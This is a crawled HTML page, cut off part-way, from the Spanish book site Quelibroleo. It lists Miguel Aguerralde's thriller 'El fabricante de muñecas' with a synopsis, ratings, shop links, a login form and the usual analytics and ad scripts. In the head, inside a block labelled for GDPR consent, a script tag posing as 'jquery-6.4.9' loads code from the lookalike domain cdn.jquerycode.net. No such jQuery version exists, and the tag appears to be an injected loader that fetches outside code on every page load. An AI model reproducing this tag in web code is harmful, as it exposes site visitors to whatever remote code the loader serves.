

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/el-fabricante-de-munecas
body_size: 15623
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="qZPMcS5CPelyW5o9HyQiLcLTk9UEsvXQXWaqWeZ1">

        <meta name="title" content="EL FABRICANTE DE MUÑECAS - AGUERRALDE MIGUEL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/el-fabricante-de-munecas_9788408132325.jpg"/>
    <meta property="og:image:alt" content="EL FABRICANTE DE MUÑECAS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-fabricante-de-munecas"/>
    <meta property="og:title" content="EL FABRICANTE DE MUÑECAS - AGUERRALDE MIGUEL"/>
    <meta property="og:description" content="Damián es un conductor de autobuses huraño y taciturno, encerrado en sí mismo desde la muerte de su mujer. Quiere hacerle a su hija el mejor regalo de cumpleaños posible, y lo que más le gusta a Linda son las muñecas que le fabrica uniendo piezas de varias diferentes. Esta vez piensa hacerlas más re..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL FABRICANTE DE MUÑECAS",
    "author": {
        "@type": "Person",
        "name": "AGUERRALDE, MIGUEL"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/el-fabricante-de-munecas_9788408132325.jpg",
    "description": "Damián es un conductor de autobuses huraño y taciturno, encerrado en sí mismo desde la muerte de su mujer. Quiere hacerle a su hija el mejor regalo de cumpleaños posible, y lo que más le gusta a Linda son las muñecas que le fabrica uniendo piezas de varias diferentes. Esta vez piensa hacerlas más re..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL FABRICANTE DE MUÑECAS - AGUERRALDE MIGUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL FABRICANTE DE MUÑECAS - AGUERRALDE MIGUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Damián es un conductor de autobuses huraño y taciturno, encerrado en sí mismo desde la muerte de su mujer. Quiere hacerle a su hija el mejor regalo de cumpleaños posible, y lo que más le gusta a Linda son las muñecas que le fabrica uniendo piezas de varias diferentes. Esta vez piensa hacerlas más re...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL FABRICANTE DE MUÑECAS - AGUERRALDE MIGUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Damián es un conductor de autobuses huraño y taciturno, encerrado en sí mismo desde la muerte de su mujer. Quiere hacerle a su hija el mejor regalo de cumpleaños posible, y lo que más le gusta a Linda son las muñecas que le fabrica uniendo piezas de varias diferentes. Esta vez piensa hacerlas más re...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-fabricante-de-munecas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL FABRICANTE DE MUÑECAS - AGUERRALDE MIGUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Damián es un conductor de autobuses huraño y taciturno, encerrado en sí mismo desde la muerte de su mujer. Quiere hacerle a su hija el mejor regalo de cumpleaños posible, y lo que más le gusta a Linda son las muñecas que le fabrica uniendo piezas de varias diferentes. Esta vez piensa hacerlas más re...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/el-fabricante-de-munecas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "qZPMcS5CPelyW5o9HyQiLcLTk9UEsvXQXWaqWeZ1";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/el-fabricante-de-munecas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="qZPMcS5CPelyW5o9HyQiLcLTk9UEsvXQXWaqWeZ1">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="qZPMcS5CPelyW5o9HyQiLcLTk9UEsvXQXWaqWeZ1">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/el-fabricante-de-munecas_9788408132325.jpg" alt="EL FABRICANTE DE MUÑECAS" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788408132325';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="125641">
                            <div style="float:left">
                                <h3>EL FABRICANTE DE MUÑECAS <small><a href="https://quelibroleo.com/web/public/index.php/autores/aguerralde-miguel">AGUERRALDE, MIGUEL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/el-fabricante-de-munecas_9788408132325.jpg" alt="Portada de EL FABRICANTE DE MUÑECAS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.50">
                                            6,50
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/click">CLICK</a></li>
                                                <li><span>Año de edición</span> 2014</li>
                                                <li><span>ISBN</span> 9788408132325</li>
                                                                                                    <li><span>ISBN digital</span> 9788408132325</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+FABRICANTE+DE+MU%C3%91ECAS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fel-fabricante-de-munecas via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/el-fabricante-de-munecas', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/el-fabricante-de-munecas"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788408132325&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788408132325" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788408132325&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL FABRICANTE DE MUÑECAS">
                            <input type="hidden" name="id_libro" value="125641" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="AGUERRALDE, MIGUEL" id="autor">
                            <input type="hidden" name="_token" value="qZPMcS5CPelyW5o9HyQiLcLTk9UEsvXQXWaqWeZ1">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Damián es un conductor de autobuses huraño y taciturno, encerrado en sí mismo desde la muerte de su mujer. Quiere hacerle a su hija el mejor regalo de cumpleaños posible, y lo que más le gusta a Linda son las muñecas que le fabrica uniendo piezas de varias diferentes. Esta vez piensa hacerlas más reales que nunca. Al mismo tiempo, el número de personas desaparecidas en la ciudad se multiplica y sólo un hombre es capaz de averiguar por qué. Un policía tan perdido y roto en pedazos como aquellos a los que busca. Las Palmas de Gran Canaria es el tablero sobre el que se juega esta partida macabra a contrarreloj.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="7" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/aguerralde-miguel" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/alicia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1483001556.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="135641"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/alicia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/alicia"><span>ALICIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aguerralde-miguel">AGUERRALDE, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/allister-z-y-el-misterio-de-los-esqueletos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978849/9788494777424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="182820"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/allister-z-y-el-misterio-de-los-esqueletos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/allister-z-y-el-misterio-de-los-esqueletos"><span>ALLISTER Z Y EL MIST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aguerralde-miguel">AGUERRALDE, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/todo-aquello-que-nunca-te-dije">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1622443676.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
